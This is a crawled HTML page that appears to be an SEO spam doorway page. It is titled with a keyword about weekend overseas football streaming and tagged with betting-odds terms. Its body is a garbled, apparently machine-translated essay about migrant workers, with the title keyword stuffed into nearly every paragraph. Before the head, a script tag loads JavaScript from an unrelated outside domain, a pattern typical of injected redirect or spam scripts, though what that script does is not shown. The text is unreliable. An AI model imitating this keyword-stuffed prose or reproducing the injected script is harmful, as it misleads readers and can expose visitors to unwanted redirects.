

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/3562.html?ckattempt=1
body_size: 3238
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>주말해외축구중계</title>
<meta name="keywords" content="주말해외축구중계,주식 배당률,주말티비영화" />
<meta name="description" content="주말해외축구중계,주식 배당률,주말티비영화" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="2781.html">양띵의마인크래프트 우주모드</a><br><a href="3934.html">카메노이벳소</a><br><a href="3596.html">중국 북한축구 분석</a><br><a href="4322.html">프로농구경기일정</a><br><a href="1752.html">베스트펜</a><br><a href="1956.html">소은경 사무실</a><br><a href="1327.html">라이브스타</a><br><a href="3501.html">재미있는 애니메이션 영화</a><br><a href="1213.html">라디오스타 신해철</a><br><a href="1127.html">던파 네임드</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>주말해외축구중계</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				같은 이야기, 그리고 훨씬, 훨씬 더. 적어 마음 정말 몰라 그것을 작성 하는 방법 없? 질문을 올리시겠습니까: 인류! 우리의 양심?!<p><p>이주 노동자, 그들은 했다 매우 운이 좋은, 하지만 그들은 매우 친절. 주말해외축구중계 그들, 몇몇 용기 있는, 다른 사람을 도울 의향이 그들은 우리의 음식 근원의 창조 자, 그들은 각 도시의 번영의 건축 업자는, 그들은 깨끗 한 각 블록의 수호자......<p><p>그들은 엔지니어 또는 미용사, 구세주가 되지 않습니다. 그러나 그들은 단지 이주 노동자는, 주말해외축구중계 그래서 일반 수 이상 일반적인 또는 일반적인 사람, 하지만 우리가 행복 한 생활.<p><p>내 생각에, 이주 노동자 주말해외축구중계 강하다, 잘 했 어! 그들은 집으로 보낸 돈을 그들은 지출 여분의 포인트를 보상 하기 위하여 열심히 일했다. 그래서 부모님 즐길 qingfu, 그의 아내는 아 이들이 읽을 책... 좋은 인생을 살 수 있도록...<p><p>그러나 그들은 가장 혼란 스러운 지역의 내내 즐길 수 있습니다. 그들 도시의 현대, 너무 많이, 헌신 아주 작은 보상에서 가져옵니다. 때로는 감기, 되 고 왕 따 당하는입니다. 주말해외축구중계 대 한 아무것도도 아니다 그들이 약한, 누구나 자신의 생존은. 모든 주말해외축구중계 작업은 쉽지 않다. 우리는 이주 노동자에 게 경의 좋아 해야! 가요?!<p><p>사랑 하는 사람들! 불이익된 그룹에 관심을 지불 하시기 바랍니다. 이주 노동자는 또한 인간, 그들은 또한 혜택 및 값 만들기 주말해외축구중계. 그러나, 그들은 종종 기여에 반비례 한다입니다. 이것은 중국의 조화 되는 사회, 모두 같은 조화로 운 사회 구축의 목표! 사랑 하는 사람들! 제발 대 중, 주말해외축구중계 우리 양식 마음을 전화와 그것에 대해 뭔가 바로! 이주 노동자에 대 한 우리는 존경과 감사 해야한다.<p><p>주말해외축구중계 Samsara 느낌이 행복 해요 몇 번 이나, 몇 번 돌아서 아주 따뜻한 느낌이 우리에 게 우리에 게, 얼마나 많은 시간을 우리는 매우 행복 하다 주장!<p><p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="3561.html">주말티비영화</a> <br /><br />
다음:<a href="3563.html">주식 배당률</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 주말해외축구중계</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>